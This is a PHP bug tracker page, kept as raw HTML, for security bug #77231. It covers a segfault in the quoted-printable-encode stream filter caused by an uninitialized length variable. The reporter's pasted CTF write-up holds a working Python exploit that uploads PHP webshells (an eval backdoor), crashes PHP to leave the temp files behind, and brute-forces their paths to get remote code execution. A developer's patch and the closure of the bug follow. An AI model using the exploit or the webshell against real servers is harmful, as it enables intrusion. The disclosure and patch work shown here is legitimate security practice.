

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugs.php.net/bug.php?id=77231&edit=3
body_size: 9049
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    
        <link rel='alternate' type='application/rss+xml' title='Filesystem function related Bug #77231 - RDF' href='rss/bug.php?id=77231'>
        <link rel='alternate' type='application/rss+xml' title='Filesystem function related Bug #77231 - RSS 2.0' href='rss/bug.php?id=77231&format=rss2'>
        <base href="https://bugs.php.net/">
    <title>PHP :: Sec Bug #77231 :: Segfault when using convert.quoted-printable-encode filter</title>
    <link rel="shortcut icon" href="https://bugs.php.net/images/favicon.ico">
    <link rel="stylesheet" href="https://bugs.php.net/css/style.css">
</head>

<body>

<table id="top" class="head" cellspacing="0" cellpadding="0">
    <tr>
        <td class="head-logo">
            <a href="/"><img src="images/logo.png" alt="Bugs" vspace="2" hspace="2"></a>
        </td>

        <td class="head-menu">
            <a href="https://php.net/">php.net</a>&nbsp;|&nbsp;
            <a href="https://php.net/support.php">support</a>&nbsp;|&nbsp;
            <a href="https://php.net/docs.php">documentation</a>&nbsp;|&nbsp;
            <a href="report.php">report a bug</a>&nbsp;|&nbsp;
            <a href="search.php">advanced search</a>&nbsp;|&nbsp;
            <a href="search-howto.php">search howto</a>&nbsp;|&nbsp;
            <a href="stats.php">statistics</a>&nbsp;|&nbsp;
            <a href="random">random bug</a>&nbsp;|&nbsp;
            <a href="login.php">login</a>
        </td>
    </tr>

    <tr>
        <td class="head-search" colspan="2">
            <form method="get" action="search.php">
                <p class="head-search">
                    <input type="hidden" name="cmd" value="display">
                    <small>go to bug id or search bugs for</small>
                    <input class="small" type="text" name="search_for" value="" size="30">
                    <input type="image" src="images/small_submit_white.gif" alt="search" style="vertical-align: middle;">
                </p>
            </form>
        </td>
    </tr>
</table>

<table class="middle" cellspacing="0" cellpadding="0">
    <tr>
        <td class="content">
<div id="bugheader">
    <table id="details">
        <tr id="title">
            <th class="details" id="number"><a href="bug.php?id=77231">Sec Bug</a>&nbsp;#77231</th>
            <td id="summary" colspan="5">Segfault when using convert.quoted-printable-encode filter</td>
        </tr>
        <tr id="submission">
            <th class="details">Submitted:</th>
            <td style="white-space: nowrap;">2018-12-03 10:00 UTC</td>
            <th class="details">Modified:</th>
            <td style="white-space: nowrap;">2018-12-03 23:52 UTC</td>
            <td rowspan="6">


            </td>
        </tr>

        <tr id="submitter">
            <th class="details">From:</th>
            <td>wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</td>
            <th class="details">Assigned:</th>
            <td><a href="search.php?cmd=display&amp;assign=stas">stas</a> (<a href="https://people.php.net/stas">profile</a>)</td>
        </tr>

        <tr id="categorization">
            <th class="details">Status:</th>
            <td>Closed</td>
            <th class="details">Package:</th>
            <td><a href="search.php?cmd=display&amp;package_name[]=Filesystem+function+related">Filesystem function related</a></td>
        </tr>

        <tr id="situation">
            <th class="details">PHP Version:</th>
            <td>7.0.33</td>
            <th class="details">OS:</th>
            <td>linux</td>
        </tr>

        <tr id="private">
            <th class="details">Private report:</th>
            <td>No</td>
            <th class="details">CVE-ID:</th>
            <td><em>None</em></td>
        </tr>
    </table>
</div>

<div class="controls">
<span id='control_0' class='control'><a href='bug.php?id=77231'>View</a></span>
<span id='control_1' class='control'><a href='bug.php?id=77231&amp;edit=1'>Developer</a></span>
<span id='control_2' class='control'><a href='bug.php?id=77231&amp;edit=2'>Edit</a></span>
</div>
<div class="clear"></div>



    <form name="comment" id="comment" action="bug.php" method="post">



        <div class="explain">
            Anyone can comment on a bug. Have a simpler test case? Does it
            work for you on a different platform? Let us know!<br>
            Just going to say 'Me too!'? Don't clutter the database with that please

!
        </div>

    <table>
        <tr>
            <th class="details">Y<span class="accesskey">o</span>ur email address:<br><strong>MUST BE VALID</strong></th>
            <td class="form-input">
                <input type="text" size="40" maxlength="40" name="in[commentemail]" value="" accesskey="o">
            </td>
        </tr>
        <tr>
            <th>Solve the problem:<br>41 + 26 = ?</th>
            <td class="form-input"><input type="text" name="captcha"></td>
        </tr>
        <tr>
            <th class="details">Subscribe to this entry?</th>
            <td class="form-input">
                <input type="submit" name="subscribe_to_bug" value="Subscribe">
                <input type="submit" name="unsubscribe_to_bug" value="Unsubscribe">
            </td>
        </tr>
    </table>
</div>

    <div>
        <input type="hidden" name="id" value="77231">
        <input type="hidden" name="edit" value="3">

            <textarea cols="80" rows="10" name="ncomment" wrap="soft"></textarea>
    
        <br><input type="submit" name="preview" value="Preview">&nbsp;<input type="submit" value="Submit">
    </div>

    </form>


<div class='comment type_comment' ><a name="1543831208">&nbsp;</a><strong>[2018-12-03 10:00 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>Description:
------------
Here is my analysis report.

<a href="https://hackmd.io/s/rJlfZva0m" rel="nofollow">https://hackmd.io/s/rJlfZva0m</a>

Test script:
---------------
&lt;?php
file(urldecode(&#039;php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAFAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA&#039;));
?&gt;

Expected result:
----------------
\xbfAAAAAAAAFAAAAAAAAAAAAAA\xff\xff\xff\xff\xff\xff\xff\xffAAAAAAAAAAAAAAAAAAAAAAAA



Actual result:
--------------
segment fault

</pre>
</div><h2>Patches</h2>
<h2>Pull Requests</h2>
<h2 style="border-bottom:2px solid #666;margin-bottom:0;padding:5px 0;">History</h2><div id='comment_filter' class='controls comments'><span id='type_all' class='control active' onclick='do_comment(this);'>All</span><span id='type_comment' class='control ' onclick='do_comment(this);'>Comments</span><span id='type_log' class='control ' onclick='do_comment(this);'>Changes</span><span id='type_svn' class='control ' onclick='do_comment(this);'>Git/SVN commits</span><span id='type_related' class='control ' onclick='do_comment(this);'>Related reports</span>            </div>
            <div id='comments_view' style='clear:both;'>
<div class='comment type_comment' ><a name="1543831463">&nbsp;</a><strong>[2018-12-03 10:04 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>## One Line PHP Challenge without session.upload

### Contact Me
wupco1996@gmail.com

### Tribute to HITCON2018

This is an extension of [One Line PHP Challenge](<a href="https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge" rel="nofollow">https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge</a>) (Designed by ????).

### A new way to exploit PHP7.2 from LFI to RCE

During the `HITCON2018` , I tried the filter:`convert.quoted-printable-encode` , but when I passed the characters of the oversized ascii code in the data section 
```
php://filter/convert.quoted-printable-encode/resource=data://,%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf%bf
```
I found the server&#039;s responded code is `500` , I tested it locally and found that the error was:

![](<a href="https://i.imgur.com/zkrybuy.png" rel="nofollow">https://i.imgur.com/zkrybuy.png</a>)

Then I came up with the question: With such a simple filter function, with so few total data characters, why would it allocate so much memory until the limit is exceeded?

After the game, I debugged `PHP7.2` locally and found that the final reason was to fall into the loop of `strfilter_convert_append_bucket()`, in this loop, memory allocation operations are performed, and the amount of memory allocated each time is doubled.

[source code](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1492" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1492</a>)

```cpp
// err will be &quot;PHP_CONV_ERR_TOO_BIG&quot; every time.
err = php_conv_convert(inst-&gt;cd, &amp;pt, &amp;tcnt, &amp;pd, &amp;ocnt);

...

case PHP_CONV_ERR_TOO_BIG: {
	char *new_out_buf;
	size_t new_out_buf_size;
    
    
        
	new_out_buf_size = out_buf_size &lt;&lt; 1;
    
/*
    new_out_buf_size = out_buf_size &lt;&lt; 1
    If out_buf_size is a small number, new_out_buf_size will bigger than out_buf_size for a long time loop.
         
*/
	if (new_out_buf_size &lt; out_buf_size) {
	
	    if (NULL == (new_bucket = php_stream_bucket_new(stream, out_buf, (out_buf_size - ocnt), 1, persistent))) {
//only here we can jump out the function.
            goto out_failure; 
	    }

            php_stream_bucket_append(buckets_out, new_bucket);

            out_buf_size = ocnt = initial_out_buf_size;
            out_buf = pemalloc(out_buf_size, persistent);
            pd = out_buf;
	} else {
/*
 The code here is constantly trying alloc memory,
 because it is stuck in a loop, 
 and the allocation size is multiplied each time,
 so it quickly exceeds the limit.
*/
	    new_out_buf = perealloc(out_buf, new_out_buf_size, persistent);
	    pd = new_out_buf + (pd - out_buf);
	    ocnt += (new_out_buf_size - out_buf_size);
	    out_buf = new_out_buf;
	    out_buf_size = new_out_buf_size;
	    }
        } break;
```

According to the normal logic of PHP developers, if `err` is equal to `PHP_CONV_ERR_TOO_BIG`, it means that `out_buf_size` is a large number. By shifting left, it can lose the highest bit and become a small number, so it can enter the branch  of `goto` then jump out this loop, but the problem here is that `err` is `PHP_CONV_ERR_TOO_BIG`, but `out_buf_size` is a small number.

Why? Let&#039;s trace back and find the reason.

#### <a href='bug.php?id=1'>Bug 1</a>: uninitialized variable 

First, we should analyze the function  `php_conv_convert()`

It is defined in the first lines.
```cpp
#define php_conv_convert(a, b, c, d, e) ((php_conv *)(a))-&gt;convert_op((php_conv *)(a), (b), (c), (d), (e))
```
![](<a href="https://i.imgur.com/hBOQSoH.jpg" rel="nofollow">https://i.imgur.com/hBOQSoH.jpg</a>)

`inst-&gt;cd-&gt;convert_op()` is called here, it is `php_conv_qprint_encode_convert()`

```cpp
static php_conv_err_t php_conv_qprint_encode_convert(php_conv_qprint_encode *inst, const char **in_pp, size_t *in_left_p, char **out_pp, size_t *out_left_p)
{
	php_conv_err_t err = PHP_CONV_ERR_SUCCESS;
	unsigned char *ps, *pd;
	size_t icnt, ocnt;
	unsigned int c;
	unsigned int line_ccnt;
	unsigned int lb_ptr;
	unsigned int lb_cnt;
	unsigned int trail_ws;
	int opts;
	static char qp_digits[] = &quot;0123456789ABCDEF&quot;;

	line_ccnt = inst-&gt;line_ccnt;
	opts = inst-&gt;opts;
	lb_ptr = inst-&gt;lb_ptr;
	lb_cnt = inst-&gt;lb_cnt;

	if ((in_pp == NULL || in_left_p == NULL) &amp;&amp; (lb_ptr &gt;=lb_cnt)) {
		return PHP_CONV_ERR_SUCCESS;
	}

	ps = (unsigned char *)(*in_pp);
	icnt = *in_left_p;
	pd = (unsigned char *)(*out_pp);
	ocnt = *out_left_p;
	trail_ws = 0;

	for (;;) {
		if (!(opts &amp; PHP_CONV_QPRINT_OPT_BINARY) &amp;&amp; inst-&gt;lbchars != NULL &amp;&amp; inst-&gt;lbchars_len &gt; 0) {
        
...
```
The arguments passed in it are:

![](<a href="https://i.imgur.com/Mxuclm1.png" rel="nofollow">https://i.imgur.com/Mxuclm1.png</a>)

![](<a href="https://i.imgur.com/Wzem2PE.png" rel="nofollow">https://i.imgur.com/Wzem2PE.png</a>)

As expected, the codeable characters supported by `qprint` should be passed to [this branch](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L896" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L896</a>).

But because the characters I entered contains the character which ascii code greater than `126`, it leads to  the [else branch](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L919" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L919</a>).

We can see `Inst-&gt;lbchars_len` is a very large number, so it enters the `if (ocnt &lt; inst-&gt;lbchars_len + 1)` branch,  causing `TOO BIG error` to be returned all the time.

```cpp
} else {
	if (line_ccnt &lt; 4) {
		if (ocnt &lt; inst-&gt;lbchars_len + 1) {

//  The reason of the BUG

			err = PHP_CONV_ERR_TOO_BIG;
			break;
		}
		*(pd++) = &#039;=&#039;;
		ocnt--;
		line_ccnt--;

		memcpy(pd, inst-&gt;lbchars, inst-&gt;lbchars_len);
		pd += inst-&gt;lbchars_len;
		ocnt -= inst-&gt;lbchars_len;
		line_ccnt = inst-&gt;line_len;
	}
	if (ocnt &lt; 3) {
		err = PHP_CONV_ERR_TOO_BIG;
		break;
	}
	*(pd++) = &#039;=&#039;;
	*(pd++) = qp_digits[(c &gt;&gt; 4)];
	*(pd++) = qp_digits[(c &amp; 0x0f)];
	ocnt -= 3;
	line_ccnt -= 3;
	if (trail_ws &gt; 0) {
		trail_ws--;
	}
	CONSUME_CHAR(ps, icnt, lb_ptr, lb_cnt);
}
```
Why is `lbchars_len` so big?

I found that the location where it is assigned the initial value is
```cpp
static php_conv_err_t php_conv_qprint_encode_ctor(php_conv_qprint_encode *inst, unsigned int line_len, const char *lbchars, size_t lbchars_len, int lbchars_dup, int opts, int persistent)
{
	if (line_len &lt; 4 &amp;&amp; lbchars != NULL) {
		return PHP_CONV_ERR_TOO_BIG;
	}
	inst-&gt;_super.convert_op = (php_conv_convert_func) php_conv_qprint_encode_convert;
	inst-&gt;_super.dtor = (php_conv_dtor_func) php_conv_qprint_encode_dtor;
	inst-&gt;line_ccnt = line_len;
	inst-&gt;line_len = line_len;
	if (lbchars != NULL) {
		inst-&gt;lbchars = (lbchars_dup ? pestrdup(lbchars, persistent) : lbchars);
        
// lbchars_len is assigned the initial value
		inst-&gt;lbchars_len = lbchars_len;
	} else {
		inst-&gt;lbchars = NULL;
	}
	inst-&gt;lbchars_dup = lbchars_dup;
	inst-&gt;persistent = persistent;
	inst-&gt;opts = opts;
	inst-&gt;lb_cnt = inst-&gt;lb_ptr = 0;
	return PHP_CONV_ERR_SUCCESS;
}
```
`inst` &#039;s initialized position is [here](<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1337" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L1337</a>) .

```cpp
case PHP_CONV_QPRINT_ENCODE: {
	unsigned int line_len = 0;
	char *lbchars = NULL;
	size_t lbchars_len;
	int opts = 0;

	if (options != NULL) {
            ...
	}
	retval = pemalloc(sizeof(php_conv_qprint_encode), persistent);
        if (lbchars != NULL) {
		...
        
	} else {
            if (php_conv_qprint_encode_ctor((php_conv_qprint_encode *)retval, 0, NULL, 0, 0, opts, persistent)) {
			goto out_failure;
			}
		}
	} break;
```

Because we use `php://` without attaching options to `convert.quoted-printable-encode`, the `options` here is NULL.

Until the else branch, we can see that the parameters passed by it is 
```cpp
(php_conv_qprint_encode *) retval, 0, NULL , 0, 0, opts, persistent)
```
At this point, `lbchars` is NULL, causing `lbchars_len` not to be initialized.

It is why `lbchars_len` is a big number, it is an uninitialized variable. 

#### <a href='bug.php?id=2'>Bug 2</a>: Memory Control &amp;&amp; Integer Overflow

Because `inst-&gt;lbchars_len` is an uninitialized value, it is the value taken from the corresponding position in memory. `PHP` involves a lot of memory operations. Is it possible for us to control the whole value?

By definition, we know that `lbchars_len` is `8 bytes` . By adjusting the length of the attached data, I find that some 8 bytes value of the request header are stored in `inst-&gt;lbchars_len`.

For example:

![](<a href="https://i.imgur.com/eAz3Fn5.png" rel="nofollow">https://i.imgur.com/eAz3Fn5.png</a>)

It was decoded by me from number,you can know it is `Content-`,and guess it is a part of `Content-Type`.

Continue to adjust, I leaked the `param`  of the url.

![](<a href="https://i.imgur.com/Tbf7cR0.png" rel="nofollow">https://i.imgur.com/Tbf7cR0.png</a>)

![](<a href="https://i.imgur.com/u4zS4Eq.png" rel="nofollow">https://i.imgur.com/u4zS4Eq.png</a>)

![](<a href="https://i.imgur.com/GyOnSSJ.png" rel="nofollow">https://i.imgur.com/GyOnSSJ.png</a>)

So we can control the value of `inst-&gt;lbchars_len`, but since the resource content of `php://` can&#039;t contain `\x00`, we can only construct the content among `\x01-\xff`.

When we see back
```cpp
} else {
	if (line_ccnt &lt; 4) {
		if (ocnt &lt; inst-&gt;lbchars_len + 1) {

//  The reason of the BUG

			err = PHP_CONV_ERR_TOO_BIG;
			break;
		}
		*(pd++) = &#039;=&#039;;
		ocnt--;
		line_ccnt--;

		memcpy(pd, inst-&gt;lbchars, inst-&gt;lbchars_len);
		pd += inst-&gt;lbchars_len;
		ocnt -= inst-&gt;lbchars_len;
		line_ccnt = inst-&gt;line_len;
	}
	if (ocnt &lt; 3) {
		err = PHP_CONV_ERR_TOO_BIG;
		break;
	}
	*(pd++) = &#039;=&#039;;
	*(pd++) = qp_digits[(c &gt;&gt; 4)];
	*(pd++) = qp_digits[(c &amp; 0x0f)];
	ocnt -= 3;
	line_ccnt -= 3;
	if (trail_ws &gt; 0) {
		trail_ws--;
	}
	CONSUME_CHAR(ps, icnt, lb_ptr, lb_cnt);
}
```
We can see the second parameter of `memcpy()` is passed `NULL`, but the first one , the third parameter is controllable, if it is called, it will lead to a `segmentfault`.

Though we can control `inst-&gt;lbchars_len`, we can&#039;t use `\x00` in http request , how to make `ocnt &lt; inst-&gt;lbchars_len + 1` false? ( `ocnt` is the total length of data we passed to the filter)

Here we have to construct a  clever integer overflow, we control `inst-&gt;lbchars_len` as  `\xff\xff\xff\xff\xff\xff\xff\xff` , and `inst-&gt;lbchars_len + 1` will be zero , so `ocnt &lt; inst-&gt;lbchars_len + 1` is false now , and unexpected `memcpy()` will called , then it will cause a `segmentfault`.

#### ~~Bug3~~ Feature : Temporary files cannot be recycled when php exits abnormally.

If we POST files to an `apache-php` server, it will generate a temporary file ( default in `/tmp/`) , it will be recycled when the request is processed. But if PHP progress exits abnormally, the file cannot be recycled in time.

So we can use the temporary files to getshell. It is crazy but it is possible.

We can post 20 files one in one request by default, and when we posted about about `400,000` files , if we are not  particularly bad luck，there will be files start with `php00[0-9][0-9a-zA-Z]{2}`, however it almost always appears files start with `php00[0-2][0-9a-zA-Z]{2}`.

So it is a way to get shell. The premise is that your luck is not particularly bad :p

I have tried it dozens of times and can getshell in a limited time (about 15min to 2hour).

#### poc

The following will assign `inst-&gt;lbchars_len` to the value of `12345678(string)`

```
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA87654321AAAAAAAAAAAAAAAAAAAAAAAA
```

If we want to get a `segmentfault`, we should change them to `\xff`.
```
php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA
```

#### exp

```python
import requests
import threading
import os
import time
import string
import Queue
from itertools import product
from requests import ConnectionError



lock = threading.Lock()
filecount = 0
end_flag=0

target = &quot;<a href="http://39.96.12.243:20001/?orange=&quot;" rel="nofollow">http://39.96.12.243:20001/?orange=&quot;</a>
payload = &quot;php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA&quot;

files = {&#039;file&#039;+str(i):(&#039;webshell&#039;,&#039;@&lt;?php header(&quot;HTTP/1.1 233 wupcotest&quot;);@eval($_GET[1]);?&gt;&#039;+str(i),&#039;text/php&#039;) for i in range(20)}


header = {
	&#039;Pragma&#039;: &#039;no-cache&#039;,
&#039;Cache-Control&#039;: &#039;no-cache&#039;,
&#039;Upgrade-Insecure-Requests&#039;: &#039;1&#039;,
&#039;User-Agent&#039;: &#039;Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36&#039;,
&#039;Accept&#039;: &#039;text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8&#039;,
&#039;Accept-Encoding&#039;: &#039;gzip, deflate&#039;,
&#039;Accept-Language&#039;: &#039;zh-CN,zh;q=0.9,en;q=0.8&#039;,
&#039;Connection&#039;: &#039;close&#039;,
}
cookie = {
	&quot;PHPSESSID&quot;:&quot;d24jtsortojg3je8rcddb01k28&quot;,
}

def gentmpfile():

	while 1:
	
		try:
			requests.post(url=target+payload,files=files,headers=header,timeout=2)
			print &#039;ok&#039;
		except ConnectionError,e:
			if e.message[0] == &#039;Connection aborted.&#039;:
				lock.acquire()
				global filecount
				if filecount &gt;= 400000:
					lock.release()
					return 0
				filecount = filecount + 20
				print &quot;[*]count: &quot;+str(filecount)
				lock.release()
				continue
				
			else:
				continue
		except:
			continue


file_q = Queue.Queue()

def genfilename(prefix,charset):
	global file_q
	for i,j,k in product(charset,charset,charset):
		file_q.put(prefix+i+j+k)

def getshell():
	global file_q
	global end_flag
	while 1:
		if end_flag == 1:
			return 0
		try:
			filename = file_q.get()
			req = requests.head(target+&#039;/tmp/php&#039;+filename,timeout=2)
			if req.status_code == 233:
				print &#039;[*] Found shell: /tmp/php&#039; +filename
				lock.acquire()
				end_flag = 1
				lock.release()
				return 0
			else:
				continue
		except:
			file_q.put(filename)
			continue


tlist = []
glist = []
charset = string.digits + string.letters
revcharset = charset[::-1]
charset2 = string.letters + string.digits 

print &#039;[*] generate temp file&#039;

for i in xrange(0,2):
	glist.append(threading.Thread(target=genfilename,args=(&#039;00&#039;+str(i),charset,)))
	glist.append(threading.Thread(target=genfilename,args=(&#039;00&#039;+str(i),revcharset,)))
	glist.append(threading.Thread(target=genfilename,args=(&#039;00&#039;+str(i),charset2,)))

for g in glist:
	g.start()

for i in xrange(0,10):
	tlist.append(threading.Thread(target=gentmpfile,args=()))

for t in tlist:
	t.start()
	
for t in tlist:
	t.join()

tlist2 = []

print &#039;[*] brute force webshell&#039;

for i in xrange(0,10):
	tlist2.append(threading.Thread(target=getshell,args=()))

for t in tlist2:
	t.start()

```

#### Vulnerable Version

All `&gt;7.0` version is vulnerable
```php
&lt;?php
file(urldecode(&#039;php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAFAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA&#039;));
?&gt;
```

PHP7.3

![](<a href="https://i.imgur.com/ezqwtN1.png" rel="nofollow">https://i.imgur.com/ezqwtN1.png</a>)

PHP7.2

![](<a href="https://i.imgur.com/uhCIY6P.png" rel="nofollow">https://i.imgur.com/uhCIY6P.png</a>)

PHP7.1

![](<a href="https://i.imgur.com/Cavt2Vi.png" rel="nofollow">https://i.imgur.com/Cavt2Vi.png</a>)

PHP7.0

![](<a href="https://i.imgur.com/DMCuah7.png" rel="nofollow">https://i.imgur.com/DMCuah7.png</a>)
</pre>
</div><div class='comment type_comment' ><a name="1543832094">&nbsp;</a><strong>[2018-12-03 10:14 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The problem seems to happen because of this:

			if (line_ccnt &lt; 4) {
				if (ocnt &lt; inst-&gt;lbchars_len + 1) {
					err = PHP_CONV_ERR_TOO_BIG;
					break;
				}
				*(pd++) = &#039;=&#039;;
				ocnt--;
				line_ccnt--;

				memcpy(pd, inst-&gt;lbchars, inst-&gt;lbchars_len);

check for inst-&gt;lbchars being null is missing, thus causing memcpy to access null pointer. This should fix it:

diff --git a/ext/standard/filters.c b/ext/standard/filters.c
index dc7b0d86dc..9718a45be2 100644
--- a/ext/standard/filters.c
+++ b/ext/standard/filters.c
@@ -928,7 +928,7 @@ static php_conv_err_t php_conv_qprint_encode_convert(php_conv_qprint_encode *ins
                        line_ccnt--;
                        CONSUME_CHAR(ps, icnt, lb_ptr, lb_cnt);
                } else {
-                       if (line_ccnt &lt; 4) {
+                       if (line_ccnt &lt; 4 &amp;&amp; inst-&gt;lbchars != NULL) {
                                if (ocnt &lt; inst-&gt;lbchars_len + 1) {
                                        err = PHP_CONV_ERR_TOO_BIG;
                                        break;

Could you please verify it?
</pre>
</div><div class='comment type_comment' ><a name="1543832200">&nbsp;</a><strong>[2018-12-03 10:16 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>I am still not sure how this could cause RCE... segfault on null pointer access, for sure, but the rest I am not sure I can understand, expecially what the python script is supposed to be calling and how temp files are related to anything.
</pre>
</div><div class='comment type_comment' ><a name="1543832671">&nbsp;</a><strong>[2018-12-03 10:24 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>hello

In the CTF game `hitcon2018`, the challenge source code is
```
&lt;?php
  ($_=@$_GET[&#039;orange&#039;]) &amp;&amp; @substr(file($_)[0],0,6) === &#039;@&lt;?php&#039; ? include($_) : highlight_file(__FILE__);
```

file() cause segmentfault and leave temp files in `/tmp/`,so i can get shell through `include` here. 

The last comment is copied from the writeup of mine, so the subtitle is a bit strange. But the problem I want to submit is that  filter `qprint` can cause memory leaks and a segmentfault. PLZ read my analysis report <a href="https://hackmd.io/s/rJlfZva0m" rel="nofollow">https://hackmd.io/s/rJlfZva0m</a> ,THX
</pre>
</div><div class='comment type_comment' ><a name="1543833237">&nbsp;</a><strong>[2018-12-03 10:33 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>The origin of the problem is here
<a href="https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L971" rel="nofollow">https://github.com/php/php-src/blob/9e4d590b1982cf38f23948dff1beffd06fd9e0d3/ext/standard/filters.c#L971</a>
, because lbchars were initially NULL, lbchars_len was not assigned.
</pre>
</div><div class='comment type_comment' ><a name="1543834377">&nbsp;</a><strong>[2018-12-03 10:52 UTC] wupco1996 &#x61;&#116; gmail &#x64;&#111;&#x74; com</strong>
<pre class='note'>The patch 
```
-                       if (line_ccnt &lt; 4) {
+                       if (line_ccnt &lt; 4 &amp;&amp; inst-&gt;lbchars != NULL) {
```
is all right i think.
</pre>
</div><div class='comment type_log' ><a name="1543860903">&nbsp;</a><strong>[2018-12-03 18:15 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Summary:     A filter may cause vulnerability in PHP
              larger than 7.0</span>
<span class="added">+Summary:     Segfault when using
              convert.quoted-printable-encode filter</span>
<span class="removed">-PHP Version: 7.2.13RC1</span>
<span class="added">+PHP Version: 7.0.33</span>
</div></div></div><div class='comment type_comment' ><a name="1543860903">&nbsp;</a><strong>[2018-12-03 18:15 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The buggy code is actually in 5.6 too, though I couldn&#039;t trigger the segfault...
</pre>
</div><div class='comment type_log' ><a name="1543881161">&nbsp;</a><strong>[2018-12-03 23:52 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Status:      Open</span>
<span class="added">+Status:      Closed</span>
<span class="removed">-Assigned To:</span>
<span class="added">+Assigned To: stas</span>
</div></div></div><div class='comment type_comment' ><a name="1543881161">&nbsp;</a><strong>[2018-12-03 23:52 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The fix for this bug has been committed.

Snapshots of the sources are packaged every three hours; this change
will be in the next snapshot. You can grab the snapshot at
<a href="http://snaps.php.net/" rel="nofollow">http://snaps.php.net/</a>.

 For Windows:

